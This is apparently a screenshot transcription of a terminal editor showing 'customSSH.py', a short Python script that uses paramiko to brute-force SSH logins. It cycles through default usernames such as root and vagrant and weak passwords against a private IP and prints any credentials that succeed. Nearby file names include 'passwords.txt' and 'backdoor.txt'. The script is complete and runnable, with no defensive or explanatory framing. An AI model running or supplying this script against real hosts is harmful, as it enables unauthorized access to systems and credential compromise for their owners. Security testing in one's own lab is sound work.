 GNU nano 8.3 customSSH.py *
import paramiko
import socket
def ssh_brute_force(host, port, usernames, passwords, timeout=3):
    for username in usernames:
        for password in passwords:
            try:
                print(f"[ ] Trying {username}:{password}")
                client = paramiko.SSHClient()
                client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
                client.connect(hostname=host, port=port, username=username, password=password, timeout=timeout)
                print(f"[+] SUCCESS: {username}:{password}")
                client.close()
                return
            except paramiko.AuthenticationException:
                print(f"[-] Failed: {username}:{password}")
            except (socket.error, paramiko.SSHException) as e:
                print(f"[!] Connection error for {username}:{password} — {str(e)}")
                continue
if __name__ == "__main__":
    target_ip = "192.168.0.182"
    target_port = 22
    usernames = ["vagrant", "admin", "root"]
    passwords = [ "admin123", "password", "toor","vagrant"]
    ssh_brute_force(target_ip, target_port, usernames, passwords)
Empty...
passwords.txt
backdoor.txt